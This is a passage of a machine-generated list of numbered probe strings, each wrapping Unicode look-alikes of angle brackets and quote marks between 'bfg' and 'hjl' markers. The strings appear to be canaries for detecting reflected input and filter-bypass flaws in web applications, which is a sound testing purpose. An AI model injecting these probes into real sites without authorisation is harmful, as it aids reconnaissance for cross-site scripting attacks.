＜s1﹥s2ʺs3ʹhjl1175","bfg1172＜s1﹥s2ʺs3ʹhjl1172","bfg1170＜s1﹥s2ʺs3ʹhjl1170","bfg1167＜s1﹥s2ʺs3ʹhjl1167","bfg1166＜s1﹥s2ʺs3ʹhjl1166","bfg1165＜s1﹥s2ʺs3ʹhjl1165","bfg1164＜s1﹥s2ʺs3ʹhjl1164","bfg1162＜s1﹥s2ʺs3ʹhjl1162","bfg1161＜s1﹥s2ʺs3ʹhjl1161","bfg1160＜s1﹥s2ʺs3ʹhjl1160","bfg1157＜s1﹥s2ʺs3ʹhjl1157","bfg1156＜s1﹥s2ʺs3ʹhjl1156","bfg1153＜s1﹥s2ʺs3ʹhjl1153","bfg1152＜s1﹥s2ʺs3ʹhjl1152","bfg1150＜s1﹥s2ʺs3ʹhjl1150","bfg1149＜s1﹥s2ʺs3ʹhjl1149","bfg1148＜s1﹥s2ʺs3ʹhjl1148","bfg1146＜s1﹥s2ʺs3ʹhjl1146","bfg1145＜s1﹥s2ʺs3ʹhjl1145","bfg1143＜s1﹥s2ʺs3ʹhjl1143","bfg1142＜s1﹥s2ʺs3ʹhjl1142","bfg1140＜s1﹥s2ʺs3ʹhjl1140","bfg1139＜s1﹥s2ʺs3ʹhjl1139","bfg1134＜s1﹥s2ʺs3ʹhjl1134","bfg1133＜s1﹥s2ʺs3ʹhjl1133","bfg1130＜s1﹥s2ʺs3ʹhjl1130","bfg1127＜s1﹥s2ʺs3ʹhjl1127","bfg1126＜s1﹥s2ʺs3ʹhjl1126","bfg1123＜s1﹥s2ʺs3ʹhjl1123","bfg1119＜s1﹥s2ʺs3ʹhjl1119","bfg1117＜s1﹥s2ʺs3ʹhjl1117","bfg1116＜s1﹥s2ʺs3ʹhjl1116","bfg1111＜s1﹥s2ʺs3ʹhjl1111","bfg1107＜s1﹥s2ʺs3ʹhjl1107","bfg1102＜s1﹥s2ʺs3ʹhjl1102","bfg1100＜s1﹥s2ʺs3ʹhjl1100","bfg10997＜s1﹥s2ʺs3ʹhjl10997","bfg10995＜s1﹥s2ʺs3ʹhjl10995","bfg10993＜s1﹥s2ʺs3ʹhjl10993","bfg10992＜s1﹥s2ʺs3ʹhjl10992","bfg10991＜s1﹥s2ʺs3ʹhjl10991","bfg1099＜s1﹥s2ʺs3ʹhjl1099","bfg10989＜s1﹥s2ʺs3ʹhjl10989","bfg10988＜s1﹥s2ʺs3ʹhjl10988","bfg10987＜s1﹥s2ʺs3ʹhjl10987","bfg10985＜s1﹥s2ʺs3ʹhjl10985","bfg10982＜s1﹥s2ʺs3ʹhjl10982","bfg10974＜s1﹥s2ʺs3ʹhjl10974","bfg10973＜s1﹥s2ʺs3ʹhjl10973","bfg10971＜s1﹥s2ʺs3ʹhjl10971","bfg10970＜s1﹥s2ʺs3ʹhjl10970","bfg10968＜s1﹥s2ʺs3ʹhjl10968","bfg10966＜s1﹥s2ʺs3ʹhjl10966","bfg10965＜s1﹥s2ʺs3ʹhjl10965","bfg10964＜s1﹥s2ʺs3ʹhjl10964","bfg10961＜s1﹥s2ʺs3ʹhjl10961","bfg10960＜s1﹥s2ʺs3ʹhjl10960","bfg10957＜s1﹥s2ʺs3ʹhjl10957","bfg10956＜s1﹥s2ʺs3ʹhjl10956","bfg10955＜s1﹥s2ʺs3ʹhjl10955","bfg10954＜s1﹥s2ʺs3ʹhjl10954","bfg10953＜s1﹥s2ʺs3ʹhjl10953","bfg10952＜s1﹥s2ʺs3ʹhjl10952","bfg10951＜s1﹥s2ʺs3ʹhjl10951","bfg10950＜s1﹥s2ʺs3ʹhjl10950","bfg10949＜s1﹥s2ʺs3ʹhjl10949","bfg10948＜s1﹥s2ʺs3ʹhjl10948","bfg10946＜s1﹥s2ʺs3ʹhjl10946","bfg10945＜s1﹥s2ʺs3ʹhjl10945","bfg10944＜s1﹥s2ʺs3ʹhjl10944","bfg10942＜s1﹥s2ʺs3ʹhjl10942","bfg1094＜s1﹥s2ʺs3ʹhjl1094","bfg10938＜s1﹥s2ʺs3ʹhjl10938","bfg10937＜s1﹥s2ʺs3ʹhjl10937","bfg10936＜s1﹥s2ʺs3ʹhjl10936","bfg10932＜s1﹥s2ʺs3ʹhjl10932","bfg10931＜s1﹥s2ʺs3ʹhjl10931","bfg1093＜s1﹥s2ʺs3ʹhjl1093","bfg10929＜s1﹥s2ʺs3ʹhjl10929","bfg10927＜s1﹥s2ʺs3ʹhjl10927","bfg10926＜s1﹥s2ʺs3ʹhjl10926","bfg10923＜s1﹥s2ʺs3ʹhjl10923","bfg10921＜s1﹥s2ʺs3ʹhjl10921","bfg10919＜s1﹥s2ʺs3ʹhjl10919","bfg10917＜s1﹥s2ʺs3ʹhjl10917","bfg10916＜s1﹥s2ʺs3ʹhjl10916","bfg10915＜s1﹥s2ʺs3ʹhjl10915","bfg10913＜s1﹥s2ʺs3ʹhjl10913","bfg10910＜s1﹥s2ʺs3ʹhjl10910","bfg1091＜s1﹥s2ʺs3ʹhjl1091","bfg10906＜s1﹥s2ʺs3ʹhjl10906","bfg10905＜s1﹥s2ʺs3ʹhjl10905","bfg10903＜s1﹥s2ʺs3ʹhjl10903","bfg10901＜s1﹥s2ʺs3ʹhjl10901","bfg10896＜s1﹥s2ʺs3ʹhjl10896","bfg10890＜s1﹥s2ʺs3ʹhjl10890","bfg1089＜s1﹥s2ʺs3ʹhjl1089","bfg10889＜s1﹥s2ʺs3ʹhjl10889","bfg10884＜s1﹥s2ʺs3ʹhjl10884","bfg10879＜s1﹥s2ʺs3ʹhjl10879","bfg10877＜s1﹥s2ʺs3ʹhjl10877","bfg10875＜s1﹥s2ʺs3ʹhjl10875","bfg10871＜s1﹥s2ʺs3ʹhjl10871","bfg10869＜s1﹥s2ʺs3ʹhjl10869","bfg10868＜s1﹥s2ʺs3ʹhjl10868","bfg10867＜s1﹥s2ʺs3ʹhjl10867","bfg10864＜s1﹥s2ʺs3ʹhjl10864","bfg10863＜s1﹥s2ʺs3ʹhjl10863","bfg10862＜s1﹥s2ʺs3ʹhjl10862","bfg10860＜s1﹥s2ʺs3ʹhjl10860","bfg1086＜s1﹥s2ʺs3ʹhjl1086","bfg10859＜s1﹥s2ʺs3ʹhjl10859","bfg10856＜s1﹥s2ʺs3ʹhjl10856","bfg10854＜s1﹥s2ʺs3ʹhjl10854","bfg10853＜s1﹥s2ʺs3ʹhjl10853","bfg10852＜s1﹥s2ʺs3ʹhjl10852","bfg10850＜s1﹥s2ʺs3ʹhjl10850","bfg1085＜s1﹥s2ʺs3ʹhjl1085","bfg10848＜s1﹥s2ʺs3ʹhjl10848","bfg10846＜s1﹥s2ʺs3ʹhjl10846","bfg10845＜s1﹥s2ʺs3ʹhjl10845","bfg10842＜s1﹥s2ʺs3ʹhjl10842","bfg1084＜s1﹥s2ʺs3ʹhjl1084","bfg10838＜s1﹥s2ʺs3ʹhjl10838","bfg10833＜s1﹥s2ʺs3ʹhjl10833","bfg10832＜s1﹥s2ʺs3ʹhjl10832","bfg10830＜s1﹥s2ʺs3ʹhjl10830","bfg10827＜s1﹥s2ʺs3ʹhjl10827","bfg10826＜s1﹥s2ʺs3ʹhjl10826","bfg10825＜s1﹥s2ʺs3ʹhjl10825","bfg10824＜s1﹥s2ʺs3ʹhjl10824","bfg10822＜s1﹥s2ʺs3ʹhjl10822","bfg10820＜s1﹥s2ʺs3ʹhjl10820","bfg1082＜s1﹥s2ʺs3ʹhjl1082","bfg10818＜s1﹥s2ʺs3ʹhjl10818","bfg10817＜s1﹥s2ʺs3ʹhjl10817","bfg10816＜s1﹥s2ʺs3ʹhjl10816","bfg10815＜s1﹥s2ʺs3ʹhjl10815","bfg10814＜s1﹥s2ʺs3ʹhjl10814","bfg10812＜s1﹥s2ʺs3ʹhjl10812","bfg10811＜s1﹥s2ʺs3ʹhjl10811","bfg10808＜s1﹥s2ʺs3ʹhjl10808","bfg10806＜s1﹥s2ʺs3ʹhjl10806","bfg10804＜s1﹥s2ʺs3ʹhjl10804","bfg10803＜s1﹥s2ʺs3ʹhjl10803","bfg10801＜s1﹥s2ʺs3ʹhjl10801","bfg10800＜s1﹥s2ʺs3ʹhjl10800","bfg10795＜s1﹥s2ʺs3ʹhjl10795","bfg10792＜s1﹥s2ʺs3ʹhjl10792","bfg10790＜s1﹥s2ʺs3ʹhjl10790","bfg10787＜s1﹥s2ʺs3ʹhjl10787","bfg10782＜s1﹥s2ʺs3ʹhjl10782","bfg10780＜s1﹥s2ʺs3ʹhjl10780","bfg1078＜s1﹥s2ʺs3ʹhjl1078","bfg10775＜s1﹥s2ʺs3ʹhjl10775","bfg10772＜s1﹥s2ʺs3ʹhjl10772","bfg10770＜s1﹥s2ʺs3ʹhjl10770","bfg10769＜s1﹥s2ʺs3ʹhjl10769","bfg10768＜s1﹥s2ʺs3ʹhjl10768","bfg10765＜s1﹥s2ʺs3ʹhjl10765","bfg10764＜s1﹥s2ʺs3ʹhjl10764","bfg10763＜s1﹥s2ʺs3ʹhjl10763","bfg1076＜s1﹥s2ʺs3ʹhjl1076","bfg10758＜s1﹥s2ʺs3ʹhjl10758","bfg10757＜s1﹥s2ʺs3ʹhjl10757","bfg10756＜s1﹥s2ʺs3ʹhjl10756","bfg10755＜s1﹥s2ʺs3ʹhjl10755","bfg1075＜s1﹥s2ʺs3ʹhjl1075","bfg10749＜s1﹥s2ʺs3ʹhjl10749","bfg10748＜s1﹥s2ʺs3ʹhjl10748","bfg10747＜s1﹥s2ʺs3ʹhjl10747","bfg10746＜s1﹥s2ʺs3ʹhjl10746","bfg10744＜s1﹥s2ʺs3ʹhjl10744","bfg10739＜s1﹥s2ʺs3ʹhjl10739","bfg10736＜s1﹥s2ʺs3ʹhjl10736","bfg10734＜s1﹥s2ʺs3ʹhjl10734","bfg10733＜s1﹥s2ʺs3ʹhjl10733","bfg1073＜s1﹥s2ʺs3ʹhjl1073","bfg10729＜s1﹥s2ʺs3ʹhjl10729","bfg10727＜s1﹥s2ʺs3ʹhjl10727","bfg10726＜s1﹥s2ʺs3ʹhjl10726","bfg10720＜s1﹥s2ʺs3ʹhjl10720","bfg1072＜s1﹥s2ʺs3ʹhjl1072","bfg10719＜s1﹥s2ʺs3ʹhjl10719","bfg10718＜s1﹥s2ʺs3ʹhjl10718","bfg10717＜s1﹥s2ʺs3ʹhjl10717","bfg10714＜s1﹥s2ʺs3ʹhjl10714","bfg10712＜s1﹥s2ʺs3ʹhjl10712","bfg10711＜s1﹥s2ʺs3ʹhjl10711","bfg10710＜s1﹥s2ʺs3ʹhjl10710","bfg10708＜s1﹥s2ʺs3ʹhjl10708","bfg10707＜s1﹥s2ʺs3ʹhjl10707","bfg10704＜s1﹥s2ʺs3ʹhjl10704","bfg10703＜s1﹥s2ʺs3ʹhjl10703","bfg10701＜s1﹥s2ʺs3ʹhjl10701","bfg10699＜s1﹥s2ʺs3ʹhjl10699","bfg10695＜s1﹥s2ʺs3ʹhjl10695","bfg10691＜s1﹥s2ʺs3ʹhjl10691","bfg1069＜s1﹥s2ʺs3ʹhjl1069","bfg10689＜s1﹥s2ʺs3ʹhjl10689","bfg10688＜s1﹥s2ʺs3ʹhjl10688","bfg10687＜s1﹥s2ʺs3ʹhjl10687","bfg10686＜s1﹥s2ʺs3ʹhjl10686","bfg10685＜s1﹥s2ʺs3ʹhjl10685","bfg10681＜s1﹥s2ʺs3ʹhjl10681","bfg10674＜s1﹥s2ʺs3ʹhjl10674","bfg10673＜s1﹥s2ʺs3ʹhjl10673","bfg1067＜s1﹥s2ʺs3ʹhjl1067","bfg10669＜s1﹥s2ʺs3ʹhjl10669","bfg10668＜s1﹥s2ʺs3ʹhjl10668","bfg10667＜s1﹥s2ʺs3ʹhjl10667","bfg10664＜s1﹥s2ʺs3ʹhjl10664","bfg10663＜s1﹥s2ʺs3ʹhjl10663","bfg10662＜s1﹥s2ʺs3ʹhjl10662","bfg10660＜s1﹥s2ʺs3ʹhjl10660","bfg1066＜s1﹥s2ʺs3ʹhjl1066","bfg10657＜s1﹥s2ʺs3ʹhjl10657","bfg10656＜s1﹥s2ʺs3ʹhjl10656","bfg10655＜s1﹥s2ʺs3ʹhjl10655","bfg10654＜s1﹥s2ʺs3ʹhjl10654","bfg10653＜s1﹥s2ʺs3ʹhjl10653","bfg10651＜s1﹥s2ʺs3ʹhjl10651","bfg10650＜s1﹥s2ʺs3ʹhjl10650","bfg10649＜s1﹥s2ʺs3ʹhjl10649","bfg10643＜s1﹥s2ʺs3ʹhjl10643","bfg1064＜s1﹥s2ʺs3ʹhjl1064","bfg10634＜s1﹥s2ʺs3ʹhjl10634","bfg10632＜s1﹥s2ʺs3ʹhjl10632","bfg10631＜s1﹥s2ʺs3ʹhjl10631","bfg10630＜s1﹥s2ʺs3ʹhjl10630","bfg1063＜s1﹥s2ʺs3ʹhjl1063","bfg10628＜s1﹥s2ʺs3ʹhjl10628","bfg10626＜s1﹥s2ʺs3ʹhjl10626","bfg10625＜s1﹥s2ʺs3ʹhjl10625","bfg10624＜s1﹥s2ʺs3ʹhjl10624","bfg10622＜s1﹥s2ʺs3ʹhjl10622","bfg10620＜s1﹥s2ʺs3ʹhjl10620","bfg10618＜s1﹥s2ʺs3ʹhjl10618","bfg10617＜s1﹥s2ʺs3ʹhjl10617","bfg10613＜s1﹥s2ʺs3ʹhjl10613","bfg10610＜s1﹥s2ʺs3ʹhjl10610","bfg10609＜s1﹥s2ʺs3ʹhjl10609","bfg10607＜s1﹥s2ʺs3ʹhjl10607","bfg10605＜s1﹥s2ʺs3ʹhjl10605","bfg10604＜s1﹥s2ʺs3ʹhjl10604","bfg10603＜s1﹥s2ʺs3ʹhjl10603","bfg10600＜s1﹥s2ʺs3ʹhjl10600","bfg1060＜s1﹥s2ʺs3ʹhjl1060","bfg10597＜s1﹥s2ʺs3ʹhjl10597","bfg10596＜s1﹥s2ʺs3ʹhjl10596","bfg10594＜s1﹥s2ʺs3ʹhjl10594","bfg10593＜s1﹥s2ʺs3ʹhjl10593","bfg10590＜s1﹥s2ʺs3ʹhjl10590","bfg10589＜s1﹥s2ʺs3ʹhjl10589","bfg10585＜s1﹥s2ʺs3ʹhjl10585","bfg10580＜s1﹥s2ʺs3ʹhjl10580","bfg10578＜s1﹥s2ʺs3ʹhjl10578","bfg10576＜s1﹥s2ʺs3ʹhjl10576","bfg10575＜s1﹥s2ʺs3ʹhjl10575","bfg1057＜s1﹥s2ʺs3ʹhjl1057","bfg10568＜s1﹥s2ʺs3ʹhjl10568","bfg10565＜s1﹥s2ʺs3ʹhjl10565","bfg10564＜s1﹥s2ʺs3ʹhjl10564","bfg10563＜s1﹥s2ʺs3ʹhjl10563","bfg10562＜s1﹥s2ʺs3ʹhjl10562","bfg10560＜s1﹥s2ʺs3ʹhjl10560","bfg1056＜s1﹥s2ʺs3ʹhjl1056","bfg10559＜s1﹥s2ʺs3ʹhjl10559","bfg10555＜s1﹥s2ʺs3ʹhjl10555","bfg10554＜s1﹥s2ʺs3ʹhjl10554","bfg10552＜s1﹥s2ʺs3ʹhjl10552","bfg10551＜s1﹥s2ʺs3ʹhjl10551","bfg10550＜s1﹥s2ʺs3ʹhjl10550","bfg1055＜s1﹥s2ʺs3ʹhjl1055","bfg10549＜s1﹥s2ʺs3ʹhjl10549","bfg10547＜s1﹥s2ʺs3ʹhjl10547","bfg10546＜s1﹥s2ʺs3ʹhjl10546","bfg10544＜s1﹥s2ʺs3ʹhjl10544","bfg10542＜s1﹥s2ʺs3ʹhjl10542","bfg10540＜s1﹥s2ʺs3ʹhjl10540","bfg10537＜s1﹥s2ʺs3ʹhjl10537","bfg10536＜s1﹥s2ʺs3ʹhjl10536","bfg10534＜s1﹥s2ʺs3ʹhjl10534","bfg10533＜s1﹥s2ʺs3ʹhjl10533","bfg10532＜s1﹥s2ʺs3ʹhjl10532","bfg10531＜s1﹥s2ʺs3ʹhjl10531","bfg1053＜s1﹥s2ʺs3ʹhjl1053","bfg10529＜s1﹥s2ʺs3ʹhjl10529","bfg10527＜s1﹥s2ʺs3ʹhjl10527","bfg10526＜s1﹥s2ʺs3ʹhjl10526","bfg10521＜s1﹥s2ʺs3ʹhjl10521","bfg1052＜s1﹥s2ʺs3ʹhjl1052","bfg10516＜s1﹥s2ʺs3ʹhjl10516","bfg10513＜s1﹥s2ʺs3ʹhjl10513","bfg10512＜s1﹥s2ʺs3ʹhjl10512","bfg10511＜s1﹥s2ʺs3ʹhjl10511","bfg10508＜s1﹥s2ʺs3ʹhjl10508","bfg10507＜s1﹥s2ʺs3ʹhjl10507","bfg10504＜s1﹥s2ʺs3ʹhjl10504","bfg10503＜s1﹥s2ʺs3ʹhjl10503","bfg10501＜s1﹥s2ʺs3ʹhjl10501","bfg1050＜s1﹥s2ʺs3ʹhjl1050","bfg10498＜s1﹥s2ʺs3ʹhjl10498","bfg10497＜s1﹥s2ʺs3ʹhjl10497","bfg10495＜s1﹥s2ʺs3ʹhjl10495","bfg10493＜s1﹥s2ʺs3ʹhjl10493","bfg10492＜s1﹥s2ʺs3ʹhjl10492","bfg10486＜s1﹥s2ʺs3ʹhjl10486","bfg10485＜s1﹥s2ʺs3ʹhjl10485","bfg10483＜s1﹥s2ʺs3ʹhjl10483","bfg10481＜s1﹥s2ʺs3ʹhjl10481","bfg10477＜s1﹥s2ʺs3ʹhjl10477","bfg10476＜s1﹥s2ʺs3ʹhjl10476","bfg10475＜s1﹥s2ʺs3ʹhjl10475","bfg10472＜s1﹥s2ʺs3ʹhjl10472","bfg10471＜s1﹥s2ʺs3ʹhjl10471","bfg10470＜s1﹥s2ʺs3ʹhjl10470","bfg10469＜s1﹥s2ʺs3ʹhjl10469","bfg10468＜s1﹥s2ʺs3ʹhjl10468","bfg10456＜s1﹥s2ʺs3ʹhjl10456","bfg10454＜s1﹥s2ʺs3ʹhjl10454","bfg10452＜s1﹥s2ʺs3ʹhjl10452","bfg10451＜s1﹥s2ʺs3ʹhjl10451","bfg10446＜s1﹥s2ʺs3ʹhjl10446","bfg10445＜s1﹥s2ʺs3ʹhjl10445","bfg10440＜s1﹥s2ʺs3ʹhjl10440","bfg10437＜s1﹥s2ʺs3ʹhjl10437","bfg10435＜s1﹥s2ʺs3ʹhjl10435","bfg10432＜s1﹥s2ʺs3ʹhjl10432","bfg10427＜s1﹥s2ʺs3ʹhjl10427","bfg10426＜s1﹥s2ʺs3ʹhjl10426","bfg10425＜s1﹥s2ʺs3ʹhjl10425","bfg10422＜s1﹥s2ʺs3ʹhjl10422","bfg10420＜s1﹥s2ʺs3ʹhjl10420","bfg10418＜s1﹥s2ʺs3ʹhjl10418","bfg10415＜s1﹥s2ʺs3ʹhjl10415","bfg10414＜s1﹥s2ʺs3ʹhjl10414","bfg10411＜s1﹥s2ʺs3ʹhjl10411","bfg10407＜s1﹥s2ʺs3ʹhjl10407","bfg10403＜s1﹥s2ʺs3ʹhjl10403","bfg10402＜s1﹥s2ʺs3ʹhjl10402","bfg10400＜s1﹥s2ʺs3ʹhjl10400","bfg1040＜s1﹥s2ʺs3ʹhjl1040","bfg10393＜s1﹥s2ʺs3ʹhjl10393","bfg10392＜s1﹥s2ʺs3ʹhjl10392","bfg10391＜s1﹥s2ʺs3ʹhjl10391","bfg10389＜s1﹥s2ʺs3ʹhjl10389","bfg10387＜s1﹥s2ʺs3ʹhjl10387","bfg10386＜s1﹥s2ʺs3ʹhjl10386","bfg10385＜s1﹥s2ʺs3ʹhjl10385","bfg10384＜s1﹥s2ʺs3ʹhjl10384","bfg10380＜s1﹥s2ʺs3ʹhjl10380","bfg10376＜s1﹥s2ʺs3ʹhjl10376","bfg10374＜s1﹥s2ʺs3ʹhjl10374","bfg10373＜s1﹥s2ʺs3ʹhjl10373","bfg10371＜s1﹥s2ʺs3ʹhjl10371","bfg10370＜s1﹥s2ʺs3ʹhjl10370","bfg10369＜s1﹥s2ʺs3ʹhjl10369","bfg10368＜s1﹥s2ʺs3ʹhjl10368","bfg10367＜s1﹥s2ʺs3ʹhjl10367","bfg10362＜s1﹥s2ʺs3ʹhjl10362","bfg10357＜s1﹥s2ʺs3ʹhjl10357","bfg10354＜s1﹥s2ʺs3ʹhjl10354","bfg10353＜s1﹥s2ʺs3ʹhjl10353","bfg10351＜s1﹥s2ʺs3ʹhjl10351","bfg10349＜s1﹥s2ʺs3ʹhjl10349","bfg10347＜s1﹥s2ʺs3ʹhjl10347","bfg10344＜s1﹥s2ʺs3ʹhjl10344","bfg10343＜s1﹥s2ʺs3ʹhjl10343","bfg10341＜s1﹥s2ʺs3ʹhjl10341","bfg10339＜s1﹥s2ʺs3ʹhjl10339","bfg10337＜s1﹥s2ʺs3ʹhjl10337","bfg10336＜s1﹥s2ʺs3ʹhjl10336","bfg10335＜s1﹥s2ʺs3ʹhjl10335","bfg10334＜s1﹥s2ʺs3ʹhjl10334","bfg10330＜s1﹥s2ʺs3ʹhjl10330","bfg10329＜s1﹥s2ʺs3ʹhjl10329","bfg10327＜s1﹥s2ʺs3ʹhjl10327","bfg10326＜s1﹥s2ʺs3ʹhjl10326","bfg10324＜s1﹥s2ʺs3ʹhjl10324","bfg10321＜s1﹥s2ʺs3ʹhjl10321","bfg10320＜s1﹥s2ʺs3ʹhjl10320","bfg1032＜s1﹥s2ʺs3ʹhjl1032","bfg10319＜s1﹥s2ʺs3ʹhjl10319","bfg10318＜s1﹥s2ʺs3ʹhjl10318","bfg10315＜s1﹥s2ʺs3ʹhjl10315","bfg10313＜s1﹥s2ʺs3ʹhjl10313","bfg1031＜s1﹥s2ʺs3ʹhjl1031","bfg10307＜s1﹥s2ʺs3ʹhjl10307","bfg10306＜s1﹥s2ʺs3ʹhjl10306","bfg10305＜s1﹥s2ʺs3ʹhjl10305","bfg10298＜s1﹥s2ʺs3ʹhjl10298","bfg10296＜s1﹥s2ʺs3ʹhjl10296","bfg10295＜s1﹥s2ʺs3ʹhjl10295","bfg10289＜s1﹥s2ʺs3ʹhjl10289","bfg10288＜s1﹥s2ʺs3ʹhjl10288","bfg10285＜s1﹥s2ʺs3ʹhjl10285","bfg10279＜s1﹥s2ʺs3ʹhjl10279","bfg10278＜s1﹥s2ʺs3ʹhjl10278","bfg10277＜s1﹥s2ʺs3ʹhjl10277","bfg10276＜s1﹥s2ʺs3ʹhjl10276","bfg10275＜s1﹥s2ʺs3ʹhjl10275","bfg10270＜s1﹥s2ʺs3ʹhjl10270","bfg10268＜s1﹥s2ʺs3ʹhjl10268","bfg10267＜s1﹥s2ʺs3ʹhjl10267","bfg10266＜s1﹥s2ʺs3ʹhjl10266","bfg10261＜s1﹥s2ʺs3ʹhjl10261","bfg1026＜s1﹥s2ʺs3ʹhjl1026","bfg10259＜s1﹥s2ʺs3ʹhjl10259","bfg10258＜s1﹥s2ʺs3ʹhjl10258","bfg10257＜s1﹥s2ʺs3ʹhjl10257","bfg10255＜s1﹥s2ʺs3ʹhjl10255","bfg10253＜s1﹥s2ʺs3ʹhjl10253","bfg10251＜s1﹥s2ʺs3ʹhjl10251","bfg10250＜s1﹥s2ʺs3ʹhjl10250","bfg1025＜s1﹥s2ʺs3ʹhjl1025","bfg10241＜s1﹥s2ʺs3ʹhjl10241","bfg1024＜s1﹥s2ʺs3ʹhjl1024","bfg10239＜s1﹥s2ʺs3ʹhjl10239","bfg10236＜s1﹥s2ʺs3ʹhjl10236","bfg10235＜s1﹥s2ʺs3ʹhjl10235","bfg10234＜s1﹥s2ʺs3ʹhjl10234","bfg10232＜s1﹥s2ʺs3ʹhjl10232","bfg10229＜s1﹥s2ʺs3ʹhjl10229","bfg10228＜s1﹥s2ʺs3ʹhjl10228","bfg10222＜s1﹥s2ʺs3ʹhjl10222","bfg1022＜s1﹥s2ʺs3ʹhjl1022","bfg10219＜s1﹥s2ʺs3ʹhjl10219","bfg10218＜s1﹥s2ʺs3ʹhjl10218","bfg10216＜s1﹥s2ʺs3ʹhjl10216","bfg10215＜s1﹥s2ʺs3ʹhjl10215","bfg10212＜s1﹥s2ʺs3ʹhjl10212","bfg10210＜s1﹥s2ʺs3ʹhjl10210","bfg1021＜s1﹥s2ʺs3ʹhjl1021","bfg10209＜s1﹥s2ʺs3ʹhjl10209","bfg10207＜s1﹥s2ʺs3ʹhjl10207","bfg10206＜s1﹥s2ʺs3ʹhjl10206","bfg1020＜s1﹥s2ʺs3ʹhjl1020","bfg10198＜s1﹥s2ʺs3ʹhjl10198","bfg10195＜s1﹥s2ʺs3ʹhjl10195","bfg10194＜s1﹥s2ʺs3ʹhjl10194","bfg10193＜s1﹥s2ʺs3ʹhjl10193","bfg10192＜s1﹥s2ʺs3ʹhjl10192","bfg10191＜s1﹥s2ʺs3ʹhjl10191","bfg10189＜s1﹥s2ʺs3ʹhjl10189","bfg10185＜s1﹥s2ʺs3ʹhjl10185","bfg10184＜s1﹥s2ʺs3ʹhjl10184","bfg10183＜s1﹥s2ʺs3ʹhjl10183","bfg10182＜s1﹥s2ʺs3ʹhjl10182","bfg10181＜s1﹥s2ʺs3ʹhjl10181","bfg10180＜s1﹥s2ʺs3ʹhjl10180","bfg10179＜s1﹥s2ʺs3ʹhjl10179","bfg10175＜s1﹥s2ʺs3ʹhjl10175","bfg10174＜s1﹥s2ʺs3ʹhjl10174","bfg10171＜s1﹥s2ʺs3ʹhjl10171","bfg10170＜s1﹥s2ʺs3ʹhjl10170","bfg10169＜s1﹥s2ʺs3ʹhjl10169","bfg10168＜s1﹥s2ʺs3ʹhjl10168","bfg10164＜s1﹥s2ʺs3ʹhjl10164","bfg10163＜s1﹥s2ʺs3ʹhjl10163","bfg10161＜s1﹥s2ʺs3ʹhjl10161","bfg10159＜s1﹥s2ʺs3ʹhjl10159","bfg10157＜s1﹥s2ʺs3ʹhjl10157","bfg10154＜s1﹥s2ʺs3ʹhjl10154","bfg10153＜s1﹥s2ʺs3ʹhjl10153","bfg10149＜s1﹥s2ʺs3ʹhjl10149","bfg10148＜s1﹥s2ʺs3ʹhjl10148","bfg10147＜s1﹥s2ʺs3ʹhjl10147","bfg10145＜s1﹥s2ʺs3ʹhjl10145","bfg10144＜s1﹥s2ʺs3ʹhjl10144","bfg10141＜s1﹥s2ʺs3ʹhjl10141","bfg1014＜s1﹥s2ʺs3ʹhjl1014","bfg10139＜s1﹥s2ʺs3ʹhjl10139","bfg10137＜s1﹥s2ʺs3ʹhjl10137","bfg10135＜s1﹥s2ʺs3ʹhjl10135","bfg10134＜s1﹥s2ʺs3ʹhjl10134","bfg10131＜s1﹥s2ʺs3ʹhjl10131","bfg1013＜s1﹥s2ʺs3ʹhjl1013","bfg10129＜s1﹥s2ʺs3ʹhjl10129","bfg10127＜s1﹥s2ʺs3ʹhjl10127","bfg10126＜s1﹥s2ʺs3ʹhjl10126","bfg10125＜s1﹥s2ʺs3ʹhjl10125","bfg10123＜s1﹥s2ʺs3ʹhjl10123","bfg10121＜s1﹥s2ʺs3ʹhjl10121","bfg10120＜s1﹥s2ʺs3ʹhjl10120","bfg10116＜s1﹥s2ʺs3ʹhjl10116","bfg10115＜s1﹥s2ʺs3ʹhjl10115","bfg10112＜s1﹥s2ʺs3ʹhjl10112","bfg10111＜s1﹥s2ʺs3ʹhjl10111","bfg1011＜s1﹥s2ʺs3ʹhjl1011","bfg10109＜s1﹥s2ʺs3ʹhjl10109","bfg10108＜s1﹥s2ʺs3ʹhjl10108","bfg10106＜s1﹥s2ʺs3ʹhjl10106","bfg10094＜s1﹥s2ʺs3ʹhjl10094","bfg10092＜s1﹥s2ʺs3ʹhjl10092","bfg10091＜s1﹥s2ʺs3ʹhjl10091","bfg10089＜s1﹥s2ʺs3ʹhjl10089","bfg10087＜s1﹥s2ʺs3ʹhjl10087","bfg10086＜s1﹥s2ʺs3ʹhjl10086","bfg10084＜s1﹥s2ʺs3ʹhjl10084","bfg10083＜s1﹥s2ʺs3ʹhjl10083","bfg10081＜s1﹥s2ʺs3ʹhjl10081","bfg10080＜s1﹥s2ʺs3ʹhjl10080","bfg1008＜s1﹥s2ʺs3ʹhjl1008","bfg10079＜s1﹥s2ʺs3ʹhjl10079","bfg10078＜s1﹥s2ʺs3ʹhjl10078","bfg10073＜s1﹥s2ʺs3ʹhjl10073","bfg10072＜s1﹥s2ʺs3ʹhjl10072","bfg10071＜s1﹥s2ʺs3ʹhjl10071","bfg10069＜s1﹥s2ʺs3ʹhjl10069","bfg10068＜s1﹥s2ʺs3ʹhjl10068","bfg10066＜s1﹥s2ʺs3ʹhjl10066","bfg10064＜s1﹥s2ʺs3ʹhjl10064","bfg10062＜s1﹥s2ʺs3ʹhjl10062","bfg1006＜s1﹥s2ʺs3ʹhjl1006","bfg10059＜s1﹥s2ʺs3ʹhjl10059","bfg10058＜s1﹥s2ʺs3ʹhjl10058","bfg10056＜s1﹥s2ʺs3ʹhjl10056","bfg10055＜s1﹥s2ʺs3ʹhjl10055","bfg10054＜s1﹥s2ʺs3ʹhjl10054","bfg10052＜s1﹥s2ʺs3ʹhjl10052","bfg10051＜s1﹥s2ʺs3ʹhjl10051","bfg1005＜s1﹥s2ʺs3ʹhjl1005","bfg10045＜s1﹥s2ʺs3ʹhjl10045","bfg10043＜s1﹥s2ʺs3ʹhjl10043","bfg10041＜s1﹥s2ʺs3ʹhjl10041","bfg1004＜s1﹥s2ʺs3ʹhjl1004","bfg10038＜s1﹥s2ʺs3ʹhjl10038","bfg10036＜s1﹥s2ʺs3ʹhjl10036","bfg10035＜s1﹥s2ʺs3ʹhjl10035","bfg10034＜s1﹥s2ʺs3ʹhjl10034","bfg10031＜s1﹥s2ʺs3ʹhjl10031","bfg10030＜s1﹥s2ʺs3ʹhjl10030","bfg10028＜s1﹥s2ʺs3ʹhjl10028","bfg10027＜s1﹥s2ʺs3ʹhjl10027","bfg10025＜s1﹥s2ʺs3ʹhjl